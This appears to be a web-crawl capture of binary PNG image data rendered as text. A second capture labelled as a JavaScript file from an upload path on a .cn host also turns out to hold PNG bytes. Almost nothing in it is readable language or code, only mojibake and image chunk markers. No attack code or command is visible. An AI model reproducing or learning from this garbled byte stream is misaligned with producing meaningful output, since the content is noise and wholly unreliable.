Cw����o��ŪASH��T+,�<aNq��pX8���n��Z������i�q	�nH�|�M���]԰� ��uq#��Ty�����ˮ�H���

�إ�
ѥ�lE7��S�+[ij��	дP�:Pf�Pgآ}z���X̜9Sfݻ)4�� κ����l����ԧ���C�
�_�B֬�L���",`V�Z5��!@�1�̏���@�y�52#���I^��:2�Ӧ0Ԫ&����h����ro^I-��	oߠ���	E<U�Y�I� ���:B�i��//Y2Cv�R�x��|'WO|;0nQ���%bى\�x߉�^��?D��u�������P�9�ӷ�ޢW��/�Q�=onj��)������+e��e2��*#�!��c�:U���Z|��_�	&��;z��g�z������&���>�l��꫇M�c�^�ω���r�J��曳�O��4����/�/x;�ߏ� ���8��ci�QӅ�M��3-鱇R�Ł�.�y�Q,���S�8rJ�CroU6(�G�}��c�W�VLZ\��BX�B���ֽ��WRGJ��r>2����Aj�\\Y�LlR�~�N�h���-�צ��
�t�Q�O&�iBe~!��s��z����㎭t �~Ee�����됬��ɲ�k\�xg����vM'�r[i]��wh Tj!�������G?�Q�����m۶m�*��駟�a����������₷V�^-����ƚ=o6��lG�}������c���q��^��`�Eω'�HK�,�)O�j@�N"�Pe�Z��b�O��ZAj��[���s��h�!b$��M��'n3_���),�8qr�K{v�s+�L~�u�B�
�V��&w��q0��YNC���u�����mͽԸ�u?`�"Do��!�z"��p�^��o7u��?�u�\a$u)&+��(Y���":�RS�3cxK)L���D�R��n�I�l�~<����	ϳ1�&A���Âx^ O�sJ��8�@���K_���~඿��r�k˵�^K�����a-}Y�L�<Y��sYo�E�����|�r���ۥ��N��@}M<f�	�Bٝ�Ha�l{/�|񷈡�nQ�0v��gF���i�ZG��"�(�C�}x���٩{j�^�9h��g[���^~S��S��?JG�����ۮ�r.]�]�$��|��J��w{	Xz�2���ifkVR ��0i�1Q
Y���[H\ ��� ����_����[�.��ΰokk�̓2m'x��x���s��n(�1��C �1��'_�긩HR�0�I����s�{���Fa�'G��$��"�y��6�Yvr�jT9i��Ffډ�6=�R��,p���#]ıPvѾ�=D��/��΄̯P�vu�i��8L�:vPű�_"N^u���@r�|�\�B�ELb�a
uȭ3� �[s�\ʽ bBioU=�J'�X�[���S�ʟ��B
�9i�"���iv:|>��yU�Cwx�!6j�lX�^�,��˖)mg�˽{M�*ىI�e o�j�R��	���2��?�Ip�s��tx��h��ޥ#)78��"�}�T��{��'L?J�J���(�j�;1rp�'9%2�u5:�0-;.���9�����-�R
��L} *Z ����"�ڊ�3)�N}�y�l4����Nz�!�w\群�{I�Z�CI�kՑ�C{�U$�o).3�M�Z�h��?S�����>���ɑV(D}�J3��۶����(�l�q��(�½�pܠ�7ޥ��;fE�,�q�N-A1�  �����A<!YR����f��+ְ|ũϓ�����^�5��(����%���T���,Y�o4�÷=@�ϽIu�j0�u�H���'z�g��E�*L�h0~��:c�N͊>�̞Rs�Kn'Y��~?B\L��� ��ɍ4c�4Ra�Ŋ�$I����+u��-���k��-R����?��w�T����T%�v���ؿ˵ְ�>k"؄g���bO�D���~�5(<'��尣ظz���O�l��F7��"\�?I��^^�V��?Ɏ�}�tC�:%d7�J}�,-L�$� ����94�|�=�D)wx�uYu�����rؘW�ވ
�JX��T9�x�Ie�X��o�I�p&���[���ޛ7w�L��!�`�!����N������Ө�>B)�t:�A���T5RuU�T#�Ȓ[P����� �ӧQ=7v�,BB鐧5�
jDL����:��q��X�;)���(r��Ҵ�8_Ka��p7;�i�l�0ݵ�0�e>�����U!�B%������M�а���]T1�=C5	  �8��I��y#_z��^?y��&�����q���񸽇:x��|�&�8L�uO(��߾�F��Zm���N��ǂ<f,Y�T�U�U L��]h�8�y>��3B����$��]�� �YsS=�e�tX���ִd�c(n�Qh@,��}IJ������!����!�~�h﫻N���{�}=��N�B<�Ljj��g��Z�gR�:����`�i,A����D� އRd�"�A��$�PP
 @p�w�ғ��gPJ�#S��Ǩp]?7D���Цw���?P��-4��� M2�4��w B�h�n�}l?F߲���fΚ)# am(-�Re���K֡N�g"�0�T5Y	��f�a��C  8����̯��R��`V��qxo��0�J �׶S��ϒ��+����\էi�]oQ���3�C���A�m���̘�|)����E����-�,��{���uR
%��Ν�'�v&���� �q'��P����S�"��6R$�7�>Ju)�d���M�u�����}	Jl�I��^��3���n���,�J�*�}����O�&�(���e��%K��?�S٣���t��[�j|��B��3V�(޼���*{mRȰ�;]�Nˠ=:*  � ȱb�Tۉ*U��ry��7�2؍��-�x���<�G\�/<���S�/Sϟ�J[�h���H�T�N�s��x��n8��)#����l5�S
�'���xw?5v�&;ڳ�JR���|  �V�w��ոv����>{>��0x���J�?��O�[���]OQdc35�:�c���-I�t�g���B��RX���R�(�D@�����kp�",�q�dIJn�K!35� ��Ϸ�[۔���  AY~��\Y$K۪��g_[N5�#9��M���A��V���ˤ?���7w��-n�&J
�وң��q;,�E���f͝%;7�|9�R" ���_n�q�?I���@TNܴ��;Tr&�.V����5 @0�OO��N���?r2_JHo_NQ3�48K��ز�b�n��g7�<@��
ED	�Dtڜ�?����zu+0�����KH�h)q;��� X�Z<D�J���`�� pހ	�)[�B
m���� @0�̟G��4�F��q��<œ��!����������6j����>U���F͑z~�0==@�N3xT�1�.�������(J�+�S��V�YQ�bO�L4�P�>/��?��I��[թ]��C  GΙE���T	Qj��(����M2YZwG6q��z����Ei6�ia䍷wQ�S/Qt�+4q_75&���o�Na�_�o�'��#Fq˄ѯ��}Ǒ�)vwK��.�����S����L����l��Ԙ0��o��V������	�� @ �U���8^3��u�Q^�ܱTxVq�>T�
ާ�Y�G��n���oo�k�Q������k����ibK+5���ҩxD��d�+��������G�V��UȬ�s(�h#�bE�H޷0���O�ki���f*A�$Cх��nC�n�� ٷ{/��,z��F!mL�#孓�u�m���j����9y�/�C���=}�����ѷ��I�ޤ��Pr�A
	��U�~q�w�8�o�M�vz���zT,��̴��i��Y���xp���⯨O��s�O͹��.1��G1Uj�묪�o﮽8�AE�?e- �7���G�'m��c�5V �]�48m�nl.|���T����o?3Hk���-}y+��x�h�n�t'd�t3��^u�^5��o���U��V\nu��q�3s֑B ̭��?Գ®��8i�;�@�����=8�ej*��W� 
`��oA x���D��Hڔ���P�.g�e��K��]��fO��h'/na��(�:)]19	���oQ�/o���.���$iŠ=j��Q�k��������=��N��i4�a\ž~>��k��������v�O5�v%2pVCwD�]m���@���6�$�G ���.���T���D��o�Z�Z�e{;�)E�"<�p{%��޷wS�o9Ht8JVl@f>J��z���6z�O��B�@�`�{H�������-Ɨy�K�]�K�25��yP��%��6m��]Ju5�� �q�̟���f��y�6" ���X��Y�qF�
ˮo���
iI������KF[�w�����dn�O��VRu���NJ�!k��Ż�%�G{��_�-j&SBh2w�\���B�>l�5g�J7�ﭝ4���-C���[h�z���{��
����~�V_�U�� '6�奲xe- �=_�G�f"���g{�2r>fڋT,+eԇVUŹW���=d'u?�qϒ�K�ub!��8%ڻ��Mx��R_�RZQr�a�n뤘��X"N��	:���6��vĻi��GQ�����>�����f:��J;OT���Q�̂���f1d5����b�^�"�	���Qx�BƐ%�\�������6 �G8>�ǉ��DZj>:��9F����줧���ȅ������erb'��M|S,L���=�K�1a�(��>�՛{�(�r����xw�����'J�z�Z����^ڝ�^�N:7=�얽�K'�{���ϗ�I�;��J�\�f��p��,�ܞ ��4��7�J��Up�;�T�@<��V�:���ߓ��ϴ+������'�7���m�?+O;'4�[�o)�X�`���DIEF�5�+m(�/�׮�!O�J2��:�$%{b�������k����N���S����/���������K�x����[1:dPw<F�BRĥ��r�p2��Xp��4eR���U��5�����t��zPC����`^�����5�9�߇�4��l�ރQ���ԯ
�i2'#o�F*5�������{��ʧ~���Ο�Q6�E9�a^�n̝�sec�D<.�t���P�en�ʓ���:�'�H
�\7���d�t!
=I���)ā!|�4h@���k�N�J�����R�]#9є�:�ŏ;�U�Xj���ܿ� %6m�0���@�����#n�)�a��R� Q ����?C_:��   P-̞7��)��8	d�;�Mg��Oe����  P ���ۿ^���������g�)�����  @a�ۼC���Sp0�p���[�~���{]   P$��n� �����[��ò|m     J�����   �� n�d�2�Ԅ��Z��n���2�   %f�o�����HK�/������^B���e�ZQ  %��N���^�m�*7�k�w[E���   �Qb��tɗ��M�0E���P�Cw? #=�8   �Hp!������Ih$T��tuS��ٛ��v�G%    � �   @                �                            @                �                            @          �                            @                �                            @                                �j"�C @i���^���h�b�&��efi�������on��Og�R���kL{޽V<���t�!=�u���ɐw���o���a��g��    ��6����a�uvʘg��۠��J,���>E�n���ؗ��#,Q1   �bϛ�c�/;�uy?0�b�����9?��.!���Nt�-XPt[:>   �h-�l��O7�Nh���d��|��E�[8��
nрh�   �!_�NH����w�*J8{X �>,���:b�  �°;Fܹ�6���ZK�ٽD�V�oP<�e   �����1�쵻��sS� �}��D�;����-8���嘆y��;����; �;� ��k�!�   jٻ�� � x�%�|D  @x�C��:a�'�� �VjKA�!
=�  e��ϑƽA���   @�y'ᎍ<<y @%�'Q@  o�/#� PM89RA�����C  ��s+�ƌ�ߒI�)a��� ��/]�@ �� @-�l% � `Tpj�(0�  P��l#@ �m�L{i���R��  *�Mfװ�CDj<	0�У�  ������C��ⴉsj0ZP3 6�'iM0�   <IO:��hA�	 '!��c�a�  �;�#�-�X��{   �T� ��  �hA w���G�=   D�H  �   �hA� =   PX����˩{�x�	 ��   �-�j��>����� HO�C�   P>т\e ȼU�ʹD�fe��y?Ѧ=�����6Ѯ.|� ��тlÒ�+'��`�AUs�D�|2��w�����[����DӦ�[_�h�>���'�~�	�s��곫�_���%
����E��~V�G�r��#�?�0���E �'�M���z�H∊�(|�ݱ ��ϟA4g�x���/�m�k~Kt�c��AA,�{j�3�#�> ��?��}��M�y��q6Qc�轟�=��4�}�yC�(� ������h�����1%��sXr���@  P�p����޷Y�pa�����f�aϺZ��Ht�b�r��y��˳�y��ų7�/�/�w@ �2_��I-'��>���7�ۡl�G7���k�b�(�C�=W8:����V �A��߲���{͚�Lpccs�J�۰��1g���wp����f�$g��  EC�! �q{���\��A @ �~�|�����c��9�+Y��s�G���,�^y    Ƙ���\�+����q�  @ �*���]
Vln�?s��Wn�>�%/���J��%�FO��D��&��s�!t�E Q�ӄC�õ���C�����8ы�[�'f�|4>G?Z;�uؗ_I5q�}X�Ľ�ߖTQ P�Č����+�r/���)v=;������^���z�=���ٯ%`���g�,�8߽�v��v<w�A
  ��If*1�6/�t�z�7en��?���{��ȟ��~���N�� ��p�c�a�Y�� *�҂� JƲ�ׯǈ+�:�q����z?�W��w�D�����a��ǲ�!�)8�D�X��:�k������OX�m����ٷ/���}��96�^%�~���!h@NB�m�l���}���B" !a��8�$�����y[�x���w���*�1�d����v��04<&�w��[v��&��5~I�k��x}���8 `�Q� P" �$p�R/6�y_�R�y��;/o�a��
{�L9��X�|����=��g���~8I P���]8�$����x�i�5��f3f��y��?������#��8�_�pπ����<\� (�`�-��8���+�������{M6<�Q����D�7��x���' 2N��󍌼�ul?S�6�r�~|�ũ�Ak���xUbJ�ҵ���b
�[�@G`P�����ח{��(5��z.�,4̟+w���6��NB<Ԟ� ���o���4�ɉ��;/@�J��T�P}�J���������|j��1(��?�\x�;��_{�C����ct��1s�ݎ_�y7��mi�{�|��	 D�ٕjĽ ��qH@Q���fc��6ʣ٠h�� lԿw�w����>�ps��\=�_=V����b3�'% ,� �����z��WZk��N��Lp��z�+��,�҇�||ev�F��5ٷ8��"!�k����w���?����P^XV�K �j ����<��6�.��6�����/;+�����]�<�L"��891���D�k�ؗ����DQ6	 K}� �(|�`��ņ���C��}��U��sD���~p���sϢ�Ԝ� �J� �� ��f
'pP@�p3P�"��7~��Ϯ�K��ʉL�*��	� Tz�A�D�E�imF" (n(3��8�'!�����<Y��������'��a�c��o��?[n��+����f%�Ht(`�������q�T�ݵ�N���c�k������VpNE��������V` �	���\t	 �5�7���D��3���y�����7#����y��>��	�E�~吀Z4��>�[���y��A (@2��kqt@^�g?��%m^�j����$_��,���9��V��s�g�;�I���/��lP��k#@*@(�!��P&h�zI�h���F+�p�� w���B�^��ދ+��l�%�w�G-{5CZ����!�@qجDe�ߴ�XH! ���ăOo���J|����akm+���U(�^��p� �f���B����@(/��`�����) H}�� @���4�ao��<|�nӄ`�h��aӓ������ƹ��0����8�3� /d���Xk@1xd��w������ ��@p�)3�K�8�6�̹���gWy__�#�����8��%T����;������(m�>��2`����8X ����[������l^��y�}�cq�DƱa����{����]+�~!y>.��������	N�:�:%�9x�
���
�@1���. ,�QR  @@�A{(�nD������z'2�{��v����z`Þ�x��w���|�� ��#8����J�b���;%��)���<	�! `�K��:B#` �ʎ���lu�O��}={e^I`~M���"=�F�S���-�m���wLަJ�
x����[P��������H��p�@ �Þ_�͗	㽯��B�{y��L'S{�~�_����kpӚ���X�c�5`�E�{�Ϛ�}��M�!��<�A��j���Y���#��# ���q'r���C~�Y����,�=� {��_mIX~��7��N��#���+d��~'��T���>I���@�޳9�b `���e�T}���I������M|��l��9pɠ�"������Y�T��7|^pt���+~�#��������߶GҐ�
Ų6����	e��i�&��8z�^�F����9�_�`q��ޛ�����C���-'��%��-d���Ɂ�w��jl��@z#��+��AЖɥz�h��e�g�*��ᎉ~�N�� �.�UY��~ϣִ9�	G�r����?�Ө�ŇG.�������_���r���vZ���K'>�j�nD��\�y�S��fG^"����d��*���^�~�7�ƦS`����~�ٮU}��m8� ������X���~��d��/�P�{��>�����KD��eu��B�R��A�n̗�`���?(��y�W���W#
 Ɣyӽ�O��xK��Bf��~흣�Ǣ�2{�S&����Y���	��~��[w^G)���.B��sr&S ��T�[ �	�S/DI [����ywl���=��t|���ҹ���	�o�7E.<}qi�բ���7g�qd%!�W�@0�eK�sP}�� h���+����Y�P�jPypt�O(mٙ��,D�9*~p�?��AQ��w6�� �( r���aj?/ޝ|��~�\n�ǋ�X�{E9X���.=s�Ϋ����B�$��5.فgbd����?���9��`T�&衐 ��P_���oO9H�T�P�������n�X������߹�,�Gʥg� �2�A0��%����9�w�;�9�́��F��, � �F��k�:�y�w��ۗ����l`9
0�B��{�_�H�(�A�%�ڜ���W���s�� _,� �?�~P���檏�7K�4��m�~�^�_s6Ə���P��rG�dï�!���s����]o�ֿ|�<�o�U��{5>S���o!��/���Ў\p=)ʭ8�`T8�t��y�4}D/��+�)�xb�����ˍ]JU��=ٯ+����yD8��z۱,llK�����f��Ǎ��\UXgB'��5���{�9	 )��͚v�%���8Ҡ�����y�~����Ҟ�W�P:�޶��9�l$Z�L�����RV�2�dG����|���������������<��_�/?u���[���T�@޿W׿����WI1���%%��=������?���pD��Tk��FF����ٯ+${�V� p�������N���{Z_)�.����
K��@4 xx��9��E��9��� ���@0�p�����^}>Ɵ��m�����ˇ������2�M^cNX\���+���GD�֏o�I�b���������\���|����A��N9���r�S(��J���p�RBY �.��Z����ݞQ>	V�ܿzl(�:_���'E���U��W^���;���b���l|��g>�� (�֗k��}�m�'_~_�^p4���6�$V%���g^@&q�e�*������C������18�*�$?���><i���y!�ѕ�=&��e��5�Ы�,A���y�;���祗N,䭇\�#���:t��o^Ct�7sk\�xϳXK�M��n�|�Si��l�������ܕ{f7��������B����5���+gy{�����/��_��5�ʧVy_�����O$q�����ħ��;��<���g� d:�A-�.�Ŀ� 	op��b�!M�x�2hμ� #����w��^;_Ƿ��{��q��{%�e*/s������Oz&���]��O�y��_�ﱹ�3[��ӯ���AD#�l��9��s���~���7�/�
 �� �2|�h��ʋe6/�������璭Ϗˋ��f��i�_[6���Q�%ɍ��O�d�V,�}Nl�̃|��C~���.Ƽ"*|��z�����x�w�<| l|n����D (U`Y_Ň�}��e�	���-,ʙ��=ۤ5�{�~^��e�q��l�by�nϏ�c��B��i���sD5������)�^����sC�9Ƒ��ϟ����w"O��w�U�.*�w~ ��o^��޳�ЇQ��Z�A���|*�h��EyL�\�'����f�}�b��㳘q�5%�{��p{��z�^���Əǯ�+]����?~�\(F���ׯ���D���֕[��}�}"�9��;���X�� ��Q�8U,A�ti�㯊�<
�(*���������׈��J��:Ë�*%��w�����y����_?� G�|�s�Z#�`f	����� �--��}�����-�?��*gݠ?  �0xz ��D)i�(��g�b�:��,�\|N �	�?  �~Y1���H
   �'����H�V-�k�I�]�O   (��)�o��.��vѭ�W�   ����\ �"��u�i.�'	   f��zOI�)��.    ��1��&     ��1��:Z�Hi��R$   �<e��2��* �h��z�     ��s�߽�ZB�����z�w�3C    d\�����F�Y��z���C����6  @m��J�䧬�rv��  �-�;�'Ա|���Q�   j��[([1���# Î�   T��/mw�� ����k�%   ��,Yt��v�����r:<r����u8Y   T
="C�ed��.0L+q���*�A4   @�%2���� R�*U� ��  ������)�G���+ D   T��_�`�ڕW�  (/�d���>�_���W� �" �   ��0Y��Ǯ��_� B   @������c�Ч� �    � ��9�   ť���kF ���   E`�����Y-��j�010���b\��   �ܼ}k����J(� ��K@Q?-��98�  d0���Rn#���j��kZ ~�T��&   x���^��_�`��v����Eg��!�
  �z>mk�q�y���͵|0��I�I��z���x�  �H��fR�͔�6(�{v�@ �&
��i����H1�'����HQďՔG�( ��Ғ���~TX��.��Y�Q������y	 ˲p   ���0 �AJE3�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251024/44cacbbd-39df-4b6e-9dc1-c871d75f352a.js
body_size: 75535
content:
�PNG

   IHDR   �   �   �X��   sBIT|d�    IDATx^�	��wu�{���z�[Rkk��dˋ$c�1�� q�6$d��	C��2lI&��!��L2�ܙ�ܹ	�$�;	K� l�e�]�d�K�[��������������nI6���OO��k��[��Y�sNꎗX��V���P����y��Zk�--63;k�\�j2������X��-..����p��/\eỮ����+�wi��q��,��X*�k�ߓǗ�JY:U��ya~���������,���=�����VW[k�Bު��mV�bll�2�ikoj����M�'3[ms�vG�{��Vk�m�{�J�tSu0z���{Q��1�]|�|�_�sI�_tu����-}����������(����[U�}�.ۯ4��M����-�݌e
6[=g���V5?o�B�Uϧ}~_S��Ew�by���z���,7��E'_mm�����a�33���^n�Z��@|1��.t>��O��5����h�S���X@P��^]U�(���1 �f��������z������cIƪ�Z�:�_�����������37XS������Z�<^��F��_Q�N��UG��$X*��\Xˁ+E��p݊_Y������X��z��ۯ4|�RBUuK��\j��(�dم�ZȔN���m7���r���+]st�Xa��6�����^l a'R(���^�ߢ�.�V\Hh?�J/:@���i�"l�H33Ӯ1�l*% �o�����ک��� "��s��T5؊�fˎ��]7�����x-��Q�4E�͡�>�i*��ze�U��;'l��=�4���H�G��\sD���N���k?c�M)�[��N��񢮫�9����})��kh���������G�UK��r���h M�����zH�lх�z%����ϒ���B���v
S)l�贮�@���0�x��N悀648��Hj��+W��������f�W2�b�T�E�M�Zs]���7Y��e�K���e���K5,�HWj�`N%Dn�k������fG���~�&�~��e�J��OY�JfUٻ*4U2�x��+��_�z��k��ڜMڢ�D*k��}� ��PI����M
�����ֵb�n`�K5�Ѥ�6Qsm |�|N!y<��$hX6�7~C}C��/��	����׳ٴMLLX���/�YF�~EGg�d�}i=8X���Z׾�����3��{�ogg��3i��y�gy	�f�odx�rӖ�,�}�׾�skL��ʬ��ֽ��6u����>�"��߮ϑ��+�c��q����'|�HC,��{>N�E������j��-f�����zLQ(Ŋ��\��A�4H�B�@ �u�����θ��N�#@�{\�k��8s0I��A�ϟ��"i�4�Sʝu/�������@ccf��Zi@PW_� ����vȠ�
�](�G�}1[-�6�,m����MO�$��~f��/j���:Ygon�o?��Ö�ϖl������L˄�P2����U��fK�k���px��u�d^����詊e���=i� ��(���O�}&����o�B��|���-F���Br��}e"����*5HN���Y�N�w����DG��`��^�Eh A0ǈby�C�B�d�9�v>����U����C�ٲe���
G^ �����^Z� dbn�������ͩ���d��&�0�`==㖞I[�b��U��~��_	L�����	��1$a������.XA`�~�:�|��
�<�5�2��k:=������d�Hr��6#M��֛��$�!\Y	������]���V��|�������J&VR�`b���Y��~��w�F�r^�ya>�E-� m�����������(EM����� �T�#f�H�r��� Yt3bF Y�^���:�-p�`2�lav޶n�kC����sٚ&2��C���4}c�X�&�U~_&�T�9 ǧ�[z�#�OZ�����IPQ�Ke��C�%%��G�>��@���꿱hz�&�s6_�XU��U~[���R�T�y� �"�Q�p�ٌMMO����2}*�r{���~�J�[�t��R�P[��P@3���b=s��]����5>���b�>�)�>�EN9�I��w�<@j���fX������^�Z���]cI�+hB͓I�zk�q\극���NOZkS������y;�m�a����`�?m�Z�J{_�-I�����>G$������Ǣ����g,#m�`V�]�T��H��v^�����Y��e�����������M-H��������	(�E����]��N+,hY��b�r!aR`N`V �Vt���p��	{6\%�����A��p���0=�=��Rnv�ͤt����b�����>�nR���䤃��]QB�{F>��U]��������Ȉ��
�����M�;u�5�4ۊU�֯}w��ج ��������uؓq~w�oК��ѵ�s����y��<G�
�
>�3���#��m����M����K@�s�wm,>����6���������ZE4-z�̫H�ڧ2b��WtK�i�BZ���4��eV�y^ 	GW�@��gle�(�i�uk�u3�ZQ�2	�%je�'��|���ZSS�|�^�x�W�@ZB�dZf�H���G�`B5H�}0�p�
9�l!	xp�ə F��8��J�����SSS�����ޡDncK����Z��|nQN
a��V�p���6kWhx�o���9�u��~��ߔL���9*�JQ�#�@����<G��V[�������'����X��{"�;8���
��(+^
5_ɧR��k��큺�6��z�vс�9Q��O�Ր<�T��U��JjDH"�,������ "2� RibU	 }}�n��`Y�Z�C�$��̔;�\��Z�$H0�<����f�44��Z�[�Y��Ǉ���s�����îe P�����'�G��q@Q�����>�0��C��I�A���9��x��t�[�2둔�O����d�����o����� r?�P$ ���%`�\��^���$�.�*H8������%��M�.����?�ǳgl6�08>ɢ"�����u�-u��I�|c%���zr�F�`��w�� �*5X�&<��d!�@���C���b$�X�Hjt��R����<G���^w��\�膸�/_�}�+d�+�b�F^?�?�� D�8�E��r'�-��5k���D�je�)��.m5� ���ugW����읙W�D�Zt+��7w[�̧�ǟ�����W�*	_ұ� ���-��}ť�	�{��pa�Ls�v6���ʗ��||� �2�Y���RS�Ɇ?��{l��
��YD�_ ���SŪ��U�o��]���x&����l�H������Yq9�p����h��|��}},0���s")�x�|Hp"Q�dH~OJ��(oQN9�d�a�-����(���*p��6�oe�ulmC��R��|�#P�f�ҽq��Px/^��O�-��+��l塀�tˮ�s��$�:aR-�ȴ�(�S�xzoRЦbd�����*�}[�s�ᫌtkN[�W������-�cJ�)�\��-��)i�J�7\=n���v.;`�*%S�u3�PW��R��j��J !�?`�bv�b�M ?�ą^0�@RZ�aArQ�V�3v��q����	��ħp�G�=��J���/�)���INѢΤ�5��"@ \��%7�s�ѵ������666���w455Z
$$6�'��WT��c�B�[7l�#?�]	��N�*�������ro�/� �<�)~y�'��6w��vGE��?��H�����-�E�'r��E��ޕ����j*o� ��ãH�e|���EBT.hf/�����e�U�6�������0�r�����~��]����arѿ� B"�o`�;�87��׵@�2ڄ_�����2,���z�S�S֤Ż��]����hɍ�_��\�M,��e�%7��Ɯ��D�H ��3Bk�7`Ə��� ��ib3��&��6#���F�X��V��j��3Ҍs�2���ѳ���o��9]��3IJb�����0����p�,|�_.#��a���\fb�~�	+|�?�@P�G�3��x�?��O�2�>|�
!�Ut�� �5o���(7�Rv�j�~'���W�'sK�4�\��s"2[S2�]��Kj����8��^}uW�GUX$W3�*���� �{�>���Ƃ�_��/� \���o�L���I[�j���p-�4��,�vn]M�rm6�����E��V+����<��� �90�?�H" хv����Mr:n��Tɗq�V-����o����"^��Q�b��J�\PZsr��[��3'���ﶃ��Q�:d�}-��(U-�n���G\*�>�V͟��]��^���V#p4	|@��|�܇����l*�L�����:qֹ[�F)���+�g�9ޤOs���n�Y��Y[h�	!?e|N�J�Xi���/S7߰k���\��V�kW�j�͉f�m��^� A"�|J�N$���:��j�C�����CZ�*nҢ]���.]�(����IR
��P���{$�}�E���w�W��Yj���Ď?>P6΋dyb��ǿ!�LnƬ�����*�p���ȑG�aWk�D�6m��@:{���#�ޣO�߭��)E�/��:qs��I�S���rp��������,<�Q}0�r��O~�ͽ�qK	L�����}F�t������6�0cy?��y�\Z A�ܸw�ɔ�=�rA/]��T�a�$�����k9��z��sү�A��9f��/_V<ZlD�Xpm��*I����̢u��v�O��Y�kh')� 3.8�8�\34��E���K�v������ M�GH��02�rZ�y˜kɷhq\�H��Ȅ;�Q�V�d횵�|Jn�����9���6�'z�:~ն�6,�eѥ�$���K���(U��n.j��� Z�������S��o�}�>���4I�&�k�?8/mR�y����R��!|%�Q�x4̏����:b����6P;c�FU(J���N�}�vm��C.z9P*���I=�f!}��;^� ����&E]?y�;�\B��J�#��H���E�z�I�(I�����X��27�Qf�Q-ǜX;�{Q?N-Qȕǭ�p�2���fk��Nfo�'�:�}�Ub�������p�ǏQ{����ʺ�9���w�̭Y�ۺF��)Պ�h64?ڎ�>f�/9�K�e�o��l�o���U	��s�j����
a\�Zs�=��G�YZOZb�Εi����yg�G��?�����@d>�M���f1�^���&�5E�"��H&��;{ʾ�~��{�6� �D���O����6uc H�A�I��~�� ��� ��Oq��X�b!��[T$�W2��ú���w��V�$b�M���\8 �{�_�)i��<�aQ����|�Z���YIگ��ݳ����W��>�'�����y�,$C
�oWb�	��T�}Ay9u��Y�)�/�n\ �,IX$�
(ܟ@s(����KQx��>v옝;w�6���?j��u�[��>@�'6Z�w�> �܏=b��t�ϐ̯�o�0[SkU��)w��A�(ߥ��+��"�_N�i��Bdn=a󊌽���'�k�߱O�=�U�A��گ�L��l���T=�>���H�T�c+�K�?�R&�A�% �Ʃ�'<
ߌs�ׂ�g��н��pߥ>��C~��7���]8w��p��W+�ArqA�DD�{���L�q�*ˏY�T9	�����ϹO�/dq�n %�������f2,㣏=f�(�m���wF|~��LDbC�i��Y�|��C{��.�X���Sv��[�?��om�#]=��N�>-��1H�H�y>���^��a�����X��
���瓚���y�@"J�@�Ѳ�0�/�.i�"�b�|��k�'������B�B �R&BÅ��\%�� Q%�����ҍZ���w��~���F��yg��T�4�Z����N�8'����];]�����������J�FM��Ά�§�f_��<;��y1o�h!h(���U��uh�䖒爖#?��=>9f-W��;21n$��|7�r��:{��}�*O����}����f��itڹوAܩc�aǑ#�*7b������OZ��X�-��]��z3+	�Y�: ��~��pN�=.�:�9�?!M$�js+�'enEyr#so����2����Ky�hUGѮ�y��ڟf�d_���M׏�BV�a ���5HXХ��Dvp v2�ëm�@<@)3��#��S�NIrG��,rH�)�S���˜�pႇ~8 �|�z�!wzS�n�T�<%6-&���Gs@��$ ѫ�;v�
9��W�[��u����;ȴ�":I��0\S^O
(4��RDM���K_��={������s'��3GO����ni��Q�(�q]��1��l�a�M&�z|�5r�O�8g��-5vתC����������%1`�8�ZN�y9ެ��sp��w䇜�L-�r�r�B�����u^�#��?�c����ͬ�+���(�8��E�����ݿ���p����[�U�Q�n&a+���.	 !���Ʌe)�xK�c�N��L�k���E��1&+�T]8{�}��������4煩D9�7_����v�� �'���&��x8n�r��\��ٺ�N�,��C Y��bY2��7|,��>�d�%7�/ޛ�s��8���}R�ȗ��e۸u��ݺݾ��#��Ǟ��鰁�q���Sq���ぎ�h\��'dމx���ēO(�wI�Ym���ay{Tp���#A�\l��&Z�~�%�����}��u0d޴�2�G~��!O�qu�9�Z���޿ӟ/|��}�Dtm�h�P1�����,=�h?�����k_�ry���*}����s��:@$m��/6�xx�٨3H���F��v��1C��@0wF�ܙ޶y�=���n��r:�L�Q�fqt!%���V�PuuvP�dn���J6�_��VɴiP$	s���$�G"���`�
pW�x5Q�: ���y��׿j�E+�X��>����A�z�����oY���:V�rMQP�z�]�_E�(���ε�N�i�k�}t�]Ŗ:��֌�:%A��%�G��>}!J&&8V�'� ��E5��W��ܒI��[�0 �<$3p\1/�����7��b�4c^����sd�%�Lb��](Z�4�=Fd��VR��ĺ^� �s�%�{���7,�J"s��P$@o��VI�9��ϟ�h'�F�Q*�D�a�W��Q�Is]��[m疍�>������`
L+��M,���\�5��Qz�~	#�}�<���S���[w����9��@ұj���p|��G�I>���ވΒV��a�O���TB ���(��=>z����3���v��>���;+r9�2��SN�7�!1��[��SEڡ�I�MY��&=��ŭʋD��f��(z����eZf^ENE��9��_kim=>
庩��W�d��j�䴗� 8r,�5290;^l !�F��>T/�����q��H��:��lݴQ�v�y�?���6w��M�=S�Ex�Aҿ���6�[kՒҀ�Uu�+۵ u��ErS$�Hk|�@��$��Lo�"�L[Sڗ�$��s�Z$9���m\�S ���C���~�~�m�#G��7<lYi�v5� .6(*|Ks�2�C�%SӍ�׃"u������\�V��;Gn��ν9�/�Į q@����K�h��SE
r#�\4I0��(�?��zE��SHu��C�7��Q9�g���T.�c��Z�܎ͮMk�MU��!v�'U�*�%ECp򺵐 	M̒���Ap�	���8w�ld�Q�����%��e�;��1�)Y�_�Dx>�&2�a�C{��\a�+:l�$rVjb���֠Ǭ,d�%���6�i1�{
ڣ�br`�&@��>���OL�'�H�*B=w,S�(���=}����5�����#�Ic�Hk��=D�N�:.��:phV�<���ض}��6��{�ڏ^�4�$w�/������%�)g���q���ޤ
��Ϙ?<j����;�ܚ%b%�R�^%�+Asd��e�ODQ��GNZ�s����,�c}    IDAT���ӏ�VO��Xnb��	��@�Dz 	�|��+ċ�Igay�x��T�c�Z��5��j�F�����7#s�E� 9�~8�#z�z�a�
�nݼ���[������N�w�Ye54
�IU��:A��
�1����d&�� q%g �����_
M�5^R݃�S3jꜵ����X����k����E5��Y�X�}��u[��Ȑ�3$#��z�d�h�N�!�)jD�������;#ɾLt+:@-6�"�w��!.X̿"B������4����֬r�,���^*0éƚ#�}�7�����c��'�ߎ���Ry�0����"�#x18���؂�q�����F�z	{�<&������Vv:	B�Ă�~'y�#��U�`m߲ٚe�,��Wd���YJN4&V�4HV�B��V4��w(��w��H����{`J:$Ҁ$7��@`�4�/c��Ƨsv�Ҡ}��C����<3��#O� \2c����WB��ɴ�#ׁږu
